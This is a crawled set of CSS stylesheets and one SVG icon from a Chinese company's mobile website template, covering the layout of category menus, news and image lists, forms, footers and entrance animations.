.Pro_sort,#categoryList { text-align:left; overflow:hidden; margin:0 0 .8rem; }
.Pro_sort .each_li,.categoryList .more_nav_box li {float:left;width: 33%;}
.Pro_sort .each_li .name a,.categoryList .more_nav_box li a {display:block;padding: .5rem 1rem .5rem 1.6rem;border-bottom:1px solid #e2e2e2;background:url("icon_lead.gif")/*tpa=http://m.shsjdzkj.com/u/Public/sjSkin/SJm907/SJm9071/icon_lead.gif*/ no-repeat 12px 50%!important;color:#666;text-align:left;}

	/* 栏目分类模式：默认效果 */
.categoryList { background:#fff; }
.categoryList .more_nav_box li .current { font-weight:bold; color:#f60; }
.categoryList .more_nav_box li .second-nav { color:#666; }

	/* 栏目分类模式：显示三级栏目分类 */
.second_categoryList { max-height:200px; background:#fff; overflow:auto; }

	/* 三级栏目样式 */
.more_nav_box .third_mobile { padding-left:30px; }


/* 小于375 */
@media (max-width:360px){
	.second_categoryList { max-height:205px; }
}
/* 小于360 */
@media (max-width:360px){
	.second_categoryList { max-height:160px; }
}
.second_categoryList .more_nav_box li .current,.second_categoryList .more_nav_box li a:hover { background-color:#fff; }
.second_categoryList .more_nav_box li .current { color:#111; font-weight:bold; }
.second_categoryList .more_nav_box li { overflow:hidden; zoom:1; border-bottom:1px solid #f0f0f0; }
.second_categoryList .more_nav_box li a { border:0; }
.second_categoryList .more_nav_box li:last-child { border-bottom:0; }
.second_categoryList .third_categoryList li { margin:10px 0 10px 15px; }
.second_categoryList .more_nav_box li .third_categoryList li{float:left;padding-left:0;}
.second_categoryList .more_nav_box li .third_categoryList li a{border:0;background:#f0f0f0;border-radius:2px;}

.info_content { margin:0; box-shadow: 2px 2px 5px rgba(0, 0, 0, 0)!important;  }

	/* 三级栏目 */
.third_box { display:none; }

	/* 栏目分类模式：商城多产品分类 */
.fullProduct { position:relative; max-width:640px; margin:0 auto; padding:40px 0 0; background:url("categoryList_left_bg.jpg")/*tpa=http://m.shsjdzkj.com/u/Public/sjSkin/SJm907/SJm9071/categoryList_left_bg.jpg*/ repeat-y; overflow:hidden; zoom:1; }
.fullProduct .head { position:fixed; left:0; top:0; width:100%; background:#fff; border-bottom:1px solid #d7d7d7; padding:10px 40px; font-weight:bold; color:#111; }
.icon-back { display:block; position:absolute; left:15px; top:9px; width:13px; height:24px; background:url("icon-back.png")/*tpa=http://m.shsjdzkj.com/u/Public/sjSkin/SJm907/SJm9071/icon-back.png*/ no-repeat; background-size:contain; }
.icon-home { display:block; position:absolute; right:15px; top:6px; width:26px; height:26px; background:url("icon-close.png")/*tpa=http://m.shsjdzkj.com/u/Public/sjSkin/SJm907/SJm9071/icon-close.png*/ no-repeat; background-size:contain; }
.fullProduct .more_nav_box { background-color:transparent; }

.categoryList_left { width:100px; float:left; }
.categoryList_left li a { padding:12px 6px; display:block; border-bottom:1px solid #d7d7d7; font-size:12px; }
.categoryList_left li .current { background:#ebebeb; font-weight:bold; border-left:3px solid #056fd4; color:#056fd4; }

	/* 主体 */
.info_view_right { padding:10px 15px 0 110px; }

	/* Banner */
.picBox { width:100%; height:100%; position:relative; background:#e6e6e6; }
.picBox .next { float:right; }
.picBox .swipe { position:relative; overflow:hidden; }
.picBox .swipe .piclist_row_1 { width:100%!important; }
.picBox .swipe .piclist { position:relative; height:100%; }
.picBox .swipe .piclist li { height:100%; position:relative; float:left; vertical-align:top; text-align:center; font-size:0; }

.icon_num { position:absolute; bottom:0; left:0; width:100%; padding:0 0 1rem; text-align:center; line-height:0; }
.icon_num a { display:inline-block; border-radius:4px; background:#cfc8c8; width:.5rem; height:.5rem; margin:0 .1rem; transition:all 0.2s linear 0s; font-size:0; overflow:hidden; vertical-align:top; }
.icon_num a:hover, .icon_num .active { background:#fff; }

.picBox .icon_num { padding:0 0 5px; }

.box_info {overflow:hidden;zoom:1;box-shadow: 2px 2px 5px rgba(0, 0, 0, 0)!important;margin:0!important;width: 100%;}
.box_info .info_view { padding:3%!important; }
.box_info #tip { margin:0!important; }

	/* 标题 */
.info_view { padding:0!important; }
.info_view, .box { margin:0; }

.box { padding:15px; background: none; }
.box .title { padding:12px 0; font-size:16px; text-align: center; }
.box .title .title_name { padding:0; color: #3e3b3b; font-size: 18px; line-height:2; }
.box .title .title_name::after,
.box .title .title_name::before {position: relative;display:inline-block;width: 40px;height:2px;margin: 15px 10px 0;background: #dedede;vertical-align: top;content:"";}
.box .title .title_name::after {}
.box .title .title_name::before {}

.box .more { display: block; margin-top: 10px; background-color: #868686; line-height: 38px; text-align: center; }
.box .more.link { margin: 0; color: #fff; }

.arr-round { right:15px!important; top:14px!important; width:25px!important; height:25px!important; background:url("com_more.jpg")/*tpa=http://m.shsjdzkj.com/u/Public/sjSkin/SJm907/SJm9071/com_more.jpg*/ no-repeat center /100%  100% !important; }

	/* 标题 */
.box_info .catetitle,.inside-pages .title { margin:0!important; padding:13px 15px 1.5rem!important; background:#fff url("line_bg.jpg")/*tpa=http://m.shsjdzkj.com/u/Public/sjSkin/SJm907/SJm9071/line_bg.jpg*/ repeat-x 0 46px!important; color:#111; }
.pager-next-pre p:hover,.second_categoryList .more_nav_box li .third_categoryList li .current { background-color:#f2f2f2!important; }

	/* 	固定内容_SJ */
.ibw_intro { padding:0; font-size:14px; line-height:2; }

	/* 头条新闻_SJ */
.TTXW_CONTENT { padding: 0; background: #f8f8f8; overflow:hidden; }
.TTXW_CONTENT .m-pic { overflow:hidden; }
.TTXW_CONTENT .m-pic .intro-info-img { width:100%; height:auto; transition:all 0.6s ease-in-out; transform:scale(1); }
.TTXW_CONTENT .m-intro { display:block; overflow:hidden; zoom:1; padding:20px 25px; color: #5d5c5c; font-size:14px; line-height:22px; }
.TTXW_CONTENT .m-intro .u-tt { font-size:16px; line-height:32px; overflow:hidden; white-space:nowrap; text-overflow:ellipsis; }
.TTXW_CONTENT .m-intro .u-des { margin-top: 8px; font-size:13px; overflow: hidden; } 
.TTXW_CONTENT .m-intro .u-date { display: none; } 

	/* 新闻列表_SJ */
.TTXW_LIST { padding: 0; overflow:hidden; }
.TTXW_LIST>ul::after{display:block;content:"";clear:both}
.TTXW_LIST>ul>li { position: relative; padding-left:16px; border-bottom:1px solid #ececec; background:url("icon_1.gif")/*tpa=http://m.shsjdzkj.com/u/Public/sjSkin/SJm907/SJm9071/icon_1.gif*/ no-repeat 6px 45% /5px; line-height:38px; overflow:hidden; white-space:nowrap; text-overflow:ellipsis; transition:all 0.6s ease-in-out; font-size:14px; }
.TTXW_LIST>ul>li .u-date { float: right; color:#999; }

.TTXW_LIST dl { padding:5px 0 8px 0;  border-bottom:1px solid #ececec; }
.TTXW_LIST dl dt { position: relative; padding-left:25px; background:url("icon_1.gif")/*tpa=http://m.shsjdzkj.com/u/Public/sjSkin/SJm907/SJm9071/icon_1.gif*/ no-repeat 6px 45% /5px; line-height:30px; overflow:hidden; white-space:nowrap; text-overflow:ellipsis; transition:all 0.6s ease-in-out; font-size:14px; }
.TTXW_LIST dl dd { height:24px; padding:0 25px; line-height:24px; overflow:hidden; white-space:nowrap; text-overflow:ellipsis; }




/* 首页默认模式 图片列表 TPLB */
.iFCB-TPLB li { position:relative; line-height:20px; }
.iFCB-TPLB li .iFCB-rp {position:relative;margin:0 5px 10px;border:0;background: #f8f8f8;transition:all 0.3s ease 0s;overflow: hidden;}
.iFCB-TPLB li .m-pic {position:relative;overflow:hidden;height: 160px;}
.iFCB-TPLB li .m-pic img {margin: auto;max-width: 100%;max-height: 100%;transition:all 0.6s ease-in-out;transform:scale(1);position: absolute;top: 0;left: 0;right: 0;bottom: 0;}
.iFCB-TPLB li dl { width:100%; padding:2% 4%; color:#414141; transition:all 0.3s ease 0s; box-sizing: border-box; }
.iFCB-TPLB li dl::after{display:block;content:"";clear:both}
.iFCB-TPLB li dl .u-tt { position:relative; width:100%; height:32px; font-size:14px; line-height:32px; text-align: center; overflow:hidden; white-space:nowrap; text-overflow:ellipsis; }
.iFCB-TPLB li dl .u-tt a { color:#414141; }
.iFCB-TPLB li dl .u-memo { width:100%; color: #ddd; overflow:hidden; white-space:nowrap; text-overflow:ellipsis; font-size:12px; text-align: left; display: none; }

/* 小于360 */
	@media (max-width:375px){
		.iFCB-TPLB li dl .u-tt { font-size:12px; }
	}

.ATM-T { padding-top: 25px; padding-bottom: 25px; background: #37383c; }

.ATM-Pro .swiper-container { width:100%; margin-bottom: 20px; -webkit-perspective:1200px; -moz-perspective:1200px; -ms-perspective:1200px; perspective:1200px; }
.ATM-Pro .swiper-container .swiper-wrapper { }
.ATM-Pro .swiper-container .swiper-wrapper .swiper-slide { width:80%; -webkit-transform-style:preserve-3d; -moz-transform-style:preserve-3d; -ms-transform-style:preserve-3d; transform-style:preserve-3d; text-align: center; opacity: .5; transition:all 0.3s ease 0s; }
.ATM-Pro .swiper-container .swiper-wrapper .swiper-slide .m-pic { width:96%; margin:0 auto; display:block; }
.ATM-Pro .swiper-container .swiper-wrapper .swiper-slide-active { opacity: 1; }
.ATM-Pro .swiper-pagination { position: relative; width:100%; height:10px; }
.ATM-Pro .swiper-pagination .swiper-pagination-bullet { display: inline-block; vertical-align: top; background:#737379!important; width:10px; height:10px; margin:0 3px; background:0; line-height:999px; font-size:0; border-radius:50px; overflow: hidden; opacity:1; }
.ATM-Pro .swiper-pagination .swiper-pagination-bullet-active { background:#fe841a!important; }
.ATM-Pro .swiper-container .swiper-wrapper .swiper-slide .u-tt { padding-top: 8px; color: #fff; font-size: 18px; line-height: 40px; }
.ATM-Pro .swiper-container .swiper-wrapper .swiper-slide .u-tt a { color: #fff; }
.ATM-Pro .swiper-container .swiper-wrapper .swiper-slide .u-memo {}

.ATM-PRO { padding: 5% 3%; }
.ATM-PRO .iFCB-TPLB li { line-height:30px; }
.ATM-PRO .iFCB-TPLB li .iFCB-rp { padding: 10px; background:#5c5c5f; }
.ATM-PRO .iFCB-TPLB li dl { padding:5% 0 0; background: none; color:#c2c2c2; }
.ATM-PRO .iFCB-TPLB li dl .u-tt { height: 24px; line-height: 24px; }
.ATM-PRO .iFCB-TPLB li dl .u-tt a { color:#c2c2c2; }
.ATM-PRO .iFCB-TPLB li dl .u-memo { width:100%; color: #eee; }

/*	首页默认模式 图文列表 TWLB */
.TWLB_LIST { padding: 4%; overflow:hidden; }

.iFCB-TWLB { position:relative; }
.iFCB-TWLB li { position:relative; border-bottom:1px solid #eee; line-height:20px; }
.iFCB-TWLB .iFCB-rp { position:relative; margin:0; padding: 4% 0; overflow:hidden; transition: all 0.6s cubic-bezier(0.215, 0.61, 0.355, 1) 0s; box-sizing: border-box; }
.iFCB-TWLB .m-pic { float:left; width: 40%; overflow:hidden; }
.iFCB-TWLB .m-pic .intro-info-img { width: 100%; transition:all 0.6s ease-in-out; transform:scale(1); }
.iFCB-TWLB .m-intro { display:block; overflow:hidden; zoom:1; padding:0 0 0 4%; line-height:22px; }
.iFCB-TWLB .m-intro .u-tt { font-size:16px; line-height:32px; overflow:hidden; white-space:nowrap; text-overflow:ellipsis; }
.iFCB-TWLB .m-intro .u-des { height: 44px; margin-top: 8px; font-size:12px; overflow: hidden; }
.iFCB-TWLB li:last-child { border-bottom:0; }
.TWLB_LIST .iFCB-PRO-1 { float:none; width:100%; box-sizing: border-box; }

.IBW-about .title { display: none; }
.IBW-about .TW_CONTENT { background-color: #2183d6; }
.IBW-about .TW_CONTENT .m-intro { padding:20px 25px; color: rgba(255, 255, 255, .8);  }
.IBW-about .TW_CONTENT .m-intro .u-tt,.IBW-about .TW_CONTENT .m-intro .u-tt a { color: #fff; }
.IBW-about .TW_CONTENT .m-intro .u-des { margin-bottom: 0; }

.m907-business .iFCB-pro .iFCB-TPLB li .iFCB-rp { margin:0; padding: 0; }
.m907-business .iFCB-pro .iFCB-TPLB li .iFCB-rp a { color: #fff; }
.m907-business .iFCB-pro .iFCB-TPLB li .iFCB-rp::after {display: block;position: absolute;top:0;left:0;right:0;bottom:0;background-color: rgba(0,0,0,0.4);content: '';transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1); z-index: 1;}
.m907-business .iFCB-pro .iFCB-TPLB li .iFCB-rp .m-pic { border:0; }
.m907-business .iFCB-pro .iFCB-TPLB li .iFCB-rp .m-intro { position: absolute; width: 100%; top:50%; left: 0; height: 40px; margin-top:-20px; border:0; color: #fff; text-align: center; line-height: 20px; opacity: 1; transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1); z-index: 2; }
.m907-business .iFCB-pro .iFCB-TPLB li .iFCB-rp .m-intro .u-tt { position: relative; height: 40px; color: #fff; line-height: 40px; font-size: 16px; }




/* 搜索结果 */
.display_search { background:#fff; }
.display_search .TWLB_LIST { padding:0; }
.display_search .TWLB_LIST li img { width:45%; height:auto; }
.display_search .TWLB_LIST .txt { display:block; overflow:hidden; }
.display_search .TWLB_LIST .txt h4 { overflow:hidden; white-space:nowrap; text-overflow:ellipsis; }
.display_search .TWLB_LIST .txt p { margin-left:0; line-height: 22px; display: -webkit-box; -webkit-line-clamp: 4; -webkit-box-orient: vertical;  word-wrap: break-word; overflow: hidden; -webkit-box-pack: center; }

@media screen and (max-width:321px){
	.display_search .TWLB_LIST li img { width:38%; }
	.display_search .TWLB_LIST .txt p { -webkit-line-clamp: 2; line-height: 18px; }
}
@media screen and (min-width:321px) and (max-width:400px){
	.display_search .TWLB_LIST li img { width:38%; }
	.display_search .TWLB_LIST .txt p { -webkit-line-clamp: 3; line-height: 18px; }
}


	/* 图文内容_PC */

.TW_CONTENT .m-pic { text-align: center; }
.TW_CONTENT .m-intro { display:block; overflow:hidden; zoom:1; padding:3%; line-height:26px; box-sizing: border-box; }
.TW_CONTENT .m-intro .u-tt { position:relative; height:32px; margin-bottom:10px; font-size:26px; line-height:32px; overflow:hidden; white-space:nowrap; text-overflow:ellipsis; }
.TW_CONTENT .m-intro .u-des { margin-bottom:4%; font-size:14px; }
.TW_CONTENT .m-intro .u-more { height: 37px; } 
.TW_CONTENT .m-intro .u-more a { position: relative; display:inline-block; padding:0 42px 0 17px; border:1px solid #999; line-height: 35px; color:#999; vertical-align: top; overflow: hidden; transition:all 0.3s ease-in-out; }
.TW_CONTENT .m-intro .u-more a:after { position: absolute; right: 0; top: 0; width: 42px; line-height: 35px; font-size: 18px; color:#999; content: "→"; text-align: center; transition:all 0.3s ease-in-out; }

.TW_CONTENT .m-intro .u-memo { padding:3% 0; border-top: 1px solid #b0becf; font-size:14px; }

.pic-left { float: left; }
.pic-middle { float: none; }
.pic-right { float: right; }

/* 吸底 */
#pg_margins .ATM-XIDI { position: fixed; left: 0; bottom:0; width: 100%; padding: 2%; background:#c4d4e8 url("xidi.png")/*tpa=http://m.shsjdzkj.com/u/Public/sjSkin/SJm907/SJm9071/xidi.png*/; color: #fff; font-size: 13px; line-height: 20px; z-index: 99; }
#pg_margins .ATM-XIDI a { color: #fff; }
#pg_margins .ATM-XIDI img { width:50px; height: 50px; }
#pg_margins .ATM-XIDI span { /*display: inline-block; border-radius: 3px; padding:1px 4px; font-weight: bold;*/ }
#pg_margins .ATM-XIDI #ATM-COPY { margin-bottom: 2px; }
#pg_margins .ATM-XIDI #ATM-COPY span { /*background: #ff0; color: #f00;*/ }


	/* 手机相册模式 */
.pro_view .text .name { white-space:nowrap; text-overflow:ellipsis; font-weight:bold; }


	/* 内页模块 */
.info_view .TPQHLIST li { padding:0 0 1rem; margin:0; border-bottom:12px solid #ebebeb; }
.info_view .TPQHLIST li .b { padding:.6rem; border-bottom:1px solid #ebebeb; font-weight:bold; }
.info_view .TPQHLIST li .c { padding:.6rem; }

	/* 图文内容_SJ_内页 */
.img_content { line-height:1.8; font-size:16px; }
.img_content .img_content_pic {}
.img_content .img_content_intro {}
.img_content .img_content_intro .img_content_title {}
.img_content .img_content_intro .img_content_views {}

	/*
		首页默认模式 提交表单
	*/
input[type="button"], input[type="submit"], input[type="reset"] { -webkit-appearance: none;} textarea { -webkit-appearance: none; }

#i-book { padding:0 1rem; }
#i-book p,.data {padding: 0 0 10px;}
.data .title_name { display: block; font-size: 14px; }
.data .input_option { padding-top: 10px; font-size: 14px; }
.data .input_option input,.data .input_option textarea { padding:10px; border-radius:5px; line-height: 22px; vertical-align:top; }
.data .input_option textarea { min-height: 130px; }

.data .input_option input[type="radio"] { margin-top: 4px; margin-right: 4px; }

.btn-area {text-align: center;padding: 5px 0 20px;}
.btn-area .btn-submit {margin:0 auto;border:0;border-radius: 5px;background: #e44117; background:linear-gradient(to right,#e34017,#fe841a); color:#fff;font-size: 16px;padding: 0;/* text-shadow:1px 1px 2px rgba(0, 0, 0, 0.2); */width: 100%;line-height: 45px;}
.btn-area .reset { display:none; }

#i-book p label { display:block; line-height:30px; }
.btn-send,.btn-reset { margin-bottom:10px; background:#1e59a8; color:#fff; }
.btn-reset { display:none; }
.from-title { text-align: center; background:#dcecfb; color: #1e59a8; padding:20px 0; line-height:30px; }

.text, .textarea, .input {border: 1px solid #e1e1e1;background: #fff;}

.ATM-Form { padding:0 5%; font-size: 14px; }

/*
	新闻详细页
*/
.box_display {box-shadow: 3px 3px 5px rgba(0, 0, 0, 0);}
.box_display .head { z-index:300; }
.box_display .display_content {padding:0!important;background:#fff!important;color:#333;font:14px/1.8 "\5fae\8f6f\96c5\9ed1"!important;}
.box_display .display_content .intro {padding:1rem!important;border-top:1px dotted #d9d9d9;}
.intro img{width:100%;}
.box_display .display_content .blue1 { width:30%; }
.date_y,.split_m,.eye { display:none; }
.theme { font-family:"\5fae\8f6f\96c5\9ed1"!important; font-weight:normal; font-size:20px; padding:1rem 1rem .5rem!important; }
.ms_time { padding:0 4% 0%; font-size:12px; }
.m_intro { margin: 2% 4% 4%; padding:4%; background: #fafafa; }

		/* 下一条 */
.pager-next-pre { padding:4%; background:#fff; line-height: 2; }
.pager-next-pre p { background:#f3f3f3; padding:.3rem; margin:.3rem 0; }
.pager-next-pre p:hover { color:#666; }

/*
	网站底部
*/
.youlink { background:#fff; color: #333; border-top:1px solid #ebebeb; text-align:left; padding:.7rem; }
.youlink a { color: #333; }
.youlink a:hover { color: #fe831a; }

.m_code { padding: 15px 10px 80px; background:#eee; border-top:1px solid #ebebeb; }

#fixed-foot { background: #2183d6; border-radius: 0; margin:0; width: 100%; box-shadow:0; padding:0; z-index: 999;}
#fixed-foot li {display:table-cell;font-size:inherit;border-right:0;}
#fixed-foot li:last-child {border-right: 0;}
#fixed-foot li {background: none;background: none;}
#fixed-foot li a {color: #fff;display:block;width:100%;height:100%;}
#fixed-foot li.active a { color:#dcecfb; font-weight:bold; }
#fixed-foot li a span { display:block; height:30px; width:30px; margin:0 auto .4rem; background-repeat:no-repeat!important; background-position:50% 50%!important; background-size:contain!important; }

/* 小于360 */
@media (max-width:360px){
	#fixed-foot li { padding-top:8px; }
	#fixed-foot li a span { height:26px; width:26px; }
}


/*  what */
.info-list { padding:0; }
.info-list li { padding:10px; border-bottom:1px dotted #b2b2b2; }

.PRO-I { border-bottom:3px solid #0446a8;margin:0 0 20px}
.PRO-I .TITLE-LEAD{background:linear-gradient(#2666c8,#0446a8);display:inline-block;*display:inline;zoom:1;padding:3px 25px;color:#fff;font-size:16px;font-weight:bold;border-radius:3px 3px 0 0;text-shadow:-1px -1px 2px rgba(0, 0, 0, 0.2)}
.news_thumb .TTXW_CONTENT { padding:.7rem .7rem .2rem!important; }

.font0 { font-size:0; }

.product{padding:5% 0;z-index:30}
.product .piclist { height:auto!important; }

.case { padding:0; }

.TPLB_LIST li .txt { overflow:hidden; text-align:center; }

.from { padding:4%; }

.contact { line-height:1.6; }

.paging{padding:10px;text-align:center}
.paging a,.paging span{display:inline-block;*display:inline;zoom:1;padding:3px 8px;border:1px solid #ddd;}
.paging .current{border:0;color:#f60;font-weight:bold}

.TW_CONTENT_PCI { line-height:2; }



/**************************************************

		信息流部分

**************************************************/

.flowpage ::-webkit-input-placeholder {color:#333;}
.flowpage ::-moz-placeholder {color:#333;}
.flowpage :-ms-input-placeholder {color:#333; }


#pg_margins.flowpage { /* padding: 0 0 47px */;background: #fff; }
.p20 { padding:20px; font-size:16px; line-height:2; }
.flowpage .clear { height: 0!important; clear: both; }
.flowpage .box { margin:0; }

.IBW_FlowPage_Form {padding:2em;}
.IBW_FlowPage_Form form {margin:0;padding:0}
.IBW_FlowPage_Form .tips {padding:1em 1.5em 0;color:#f00}
.IBW_FlowPage_Form .data {padding:.6em 0}
.IBW_FlowPage_Form .data .title_name {display:none;padding:0 0 .4em;color:#666;}
.IBW_FlowPage_Form .data .input_option .input {padding:2% 4%;border-radius:6px;border:1px solid #fff;background:#fff;color:#666;font-size:16px;line-height:32px;}
.IBW_FlowPage_Form .btn-area {padding:.6em 0 0}
.IBW_FlowPage_Form .btn-area .btn-submit {width:100%;padding:2% 5%;border-radius:30px;border:0!important;background:#ff0899;color:#fff;font-size:30px;line-height:32px; cursor: pointer; }
.IBW_FlowPage_Form .btn-area .reset {display:none!important;}
.IBW_FlowPage_Form select{padding: 2% 4%;border-radius: 6px;border: 1px solid #fff;background: #fff;color: #666;font-size: 16px;line-height: 32px;width: 100%;appearance: none;
-moz-appearance: none;-webkit-appearance: none; background: url("icon01.png")/*tpa=http://m.shsjdzkj.com/u/Public/sjSkin/SJm907/SJm9071/icon01.png*/ no-repeat 540px center #fff;outline: none;}

/* 表单背景颜色 */
.IBW_FlowPage_Form { background:#eeeeee; }


/* 提交按钮颜色，按钮文字颜色 */
.IBW_FlowPage_Form .btn-area .btn-submit { background:#006ebe; color:#fff; }

@keyframes fadeIn {0% {opacity:0;}
100% {opacity:1;}
}
@keyframes fadeInUp {0% {opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);}
100% {opacity:1;-webkit-transform:none;transform:none;}
}
@keyframes fadeInDown {0% {opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);}
100% {opacity:1;-webkit-transform:none;transform:none;}
}

#header {-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-name:fadeIn;animation-name:fadeIn;position: fixed;width: 400px;top: 0;}
#banner {-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-name:fadeIn;animation-name:fadeIn;}
.box.active .title {-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-delay:0.4s;animation-delay:0.4s;-webkit-animation-name:fadeInDown;animation-name:fadeInDown;}
.box.active .wow {-webkit-animation-duration:1.2s;animation-duration:1.2s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-delay:0.6s;animation-delay:0.6s;-webkit-animation-name:fadeInUp;animation-name:fadeInUp;}





--- FILE ---
content_type: text/css
request_url: http://www.jinaocy.com/m/css_structure.css
body_size: 1712
content:
@charset "utf-8";
*,*:before,*:after{box-sizing:border-box;}
body,h1,h2,h3,h4,h5,h6,p,dl,dd,ul,ol{margin:0;padding:0}em,i{font-style:normal}li{list-style:none}a,a:hover{text-decoration:none}img{-webkit-box-sizing:border-box;box-sizing:border-box;max-width:100%;height:auto;vertical-align:top;border:0}table{border-collapse:collapse;border-spacing:0}label{cursor:default}body,button,input,select,textarea{font:13px/1.5 Arial,'microsoft yahei',"\5fae\8f6f\96c5\9ed1",\5b8b\4f53}textarea{resize:none}a,a:focus{outline:none}.clearfix:after{content:'\20';display:block;height:0;clear:both}.clearfix{*zoom:1}.clear{display:block;height:0;clear:both;font-size:0;line-height:0;overflow:hidden}
body,html {text-shadow:none;-webkit-text-size-adjust:none;margin:0 auto;-webkit-tap-highlight-color:transparent;-webkit-overflow-scrolling:touch;overflow-scrolling:touch;}
body{position:relative;background:#fff;color:#333;}
a{color:#333;text-decoration:none;}
::-webkit-scrollbar-thumb{min-height:50px;border-radius:3px;background-color:#666;}
::-webkit-scrollbar-track{background:#eee}
::-webkit-scrollbar-corner{background:transparent}
::-webkit-scrollbar{width:7px;height:7px}

	/* 图片列表个数 */
.iFCB-PRO-1 { float:none; width:100%; }
.iFCB-PRO-2 { float:left; width:50%; }
.iFCB-PRO-3 { float:left; width:33.333%; }
.iFCB-PRO-4 { float:left; width:25%; }
.iFCB-PRO-5 { float:left; width:20%; }
.iFCB-PRO-6 { float:left; width:16.666%; }
.iFCB-PRO-7 { float:left; width:14.28%; }
.iFCB-PRO-8 { float:left; width:12.5%; }
.iFCB-PRO-9 { float:left; width:11.11%; }
.iFCB-PRO-10 { float:left; width:10%; }

	/* 最大尺寸 */
#pg_margins{max-width:640px;margin:0 auto;}

.spot{color:#f90}
.text,.textarea,.input{ width:100%!important;padding:.6rem;border:1px solid #ccc;}

.look_more_item { top:11px; }
#i-book p label { display:none; }

.youlink { padding:10px 20px; line-height: 1.8; }
.m_code {padding: 15px 10px 80px;}
.box_info .catetitle,.inside-pages .title { padding:13px 15px 1rem!important;}
.contact .GD_CONTENT { padding-bottom:10px; }
.info_content { padding: 20px;}
.navnum_6{width:16.667%;}


#fixed-foot {  padding:8px 0; }
#fixed-foot li a span { display:block; height:22px; width:22px; margin:0 auto; background-repeat:no-repeat!important; background-position:50% 50%!important; background-size:contain!important; }

	/* 栏目分类模式：商城多产品分类 */
.fullProduct .head { z-index: 9; }
.fullProduct .info_content { padding: 0; }
.third_Catalogs .title { display: block; padding-left:10px; line-height: 50px; font-size:16px; font-weight: bold; }
.third_Catalogs .title a { color: #384d5e; }

/* 人才表单的样式 */
.inside-pages .second_menu{margin-left: 30px;margin-bottom: 30px;}
.inside-pages .second_menu li{line-height:30px;}
.inside-pages .i-book form p{line-height:30px;}
.inside-pages .i-book form  label{line-height:30px;display: inline-block !important; width: 15%;font-weight: bold;}
.inside-pages .i-book form  input { width: 80% !important;}
.inside-pages .i-book form p input[checked="checked"],
.inside-pages .i-book form p input[type="radio"]{ width: 20px !important; height:20px;margin: 0 10px;vertical-align: middle;}
.inside-pages .i-book form .date {padding: .5rem;float: none;}
.inside-pages p{margin-left: 30px; line-height: 30px;}


#dituContent img{max-width:none;}





--- FILE ---
content_type: text/css
request_url: http://www.jinaocy.com/m/css/common.css
body_size: 1287
content:
*{box-sizing:border-box;font-family:"Microsoft YaHei"}
html,body,div,span,applet,object,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,
strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,
canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;/* font-weight:normal; */vertical-align:baseline;font-family: "Microsoft YaHei",Arial,sans-serif;}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}ol,ul,li{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none;}table{border-collapse:collapse;border-spacing:0;}th,td{vertical-align:middle;}a{outline:none;color:#16418a;text-decoration:none;-webkit-backface-visibility:hidden;}a:focus{outline:none;}input:focus,select:focus,textarea:focus{outline:-webkit-focus-ring-color auto 0;}

  ul, li {list-style: none;}
  a {    text-decoration: none;    font-size: 14px;    color: #333;  }
  a:hover {    text-decoration: none;  }
  .left{float: left;}
  .right{float: right;}
.banner{width: 100%;  height: auto;  overflow: hidden;}


.w1400{width: 1400px;overflow: hidden;height: auto;margin: 0 auto;}
.w1200{width: 1200px;overflow: hidden;height: auto;margin: 0 auto;}
.w1100{width: 1100px;overflow: hidden;height: auto;margin: 0 auto;}
.w1000{width: 1000px;overflow: hidden;height: auto;margin: 0 auto;}

.active{position:relative;}
.active:before{position:absolute;content:"";bottom:0px;left:0px;width: 60%;height:2px;background-color: #0753d0;}

.erweima{width:98%;margin:0 auto;}
.erweima ul{display: flex;}
.erweima li{flex:1;text-align: center;}
.erweima li img{width: 100%; }
.erweima li p{font-size: 1rem;}


/*底部*/
.lbottom {width:100%;padding:10px 0px;font-size:12px;color:#666;text-align:center;line-height:20px;border-top:1px solid #d7d8d8;margin-bottom: 6rem;}

/*footer*/
.lfooter {width: 100%;height:70px;background-color: #0753d0;position: absolute;bottom: -6rem;}
.lfooter ul{display: flex;}
.lfooter ul li {flex:1;  height:auto; float:left; text-align:center; padding:10px 0px; }
.lfooter ul li a { color:#FFF; line-height:12px; font-size:12px;}













--- FILE ---
content_type: image/svg+xml
request_url: http://www.jinaocy.com/m/images/icons/contact.svg
body_size: 1123
content:
<?xml version="1.0" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg t="1617428500446" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="7496" xmlns:xlink="http://www.w3.org/1999/xlink" width="200" height="200">
<defs>
<style type="text/css">path{fill:#fff;}</style>
</defs>
<path d="M438.3 917.2l-98.6-82.8c-11.7-9.8-13.3-27.3-3.4-39.1 11.4-13.5 31.5-15.3 45.1-3.9L431 833l58.1-69.2h381.4c16.5 0 29.9-13.4 29.9-29.9V196.4c0-16.5-13.4-29.9-29.9-29.9H153.6c-16.5 0-29.9 13.4-29.9 29.9V734c0 16.5 13.4 29.9 29.9 29.9h61.3c17.7 0 32 14.3 32 32 0 15.3-12.4 27.7-27.7 27.7h-65.6c-49.5 0-89.6-40.1-89.6-89.6V196.4c0-49.5 40.1-89.6 89.6-89.6h716.8c49.5 0 89.6 40.1 89.6 89.6V734c0 49.5-40.1 89.6-89.6 89.6H516.9l-78.6 93.6z" p-id="7497">
</path>
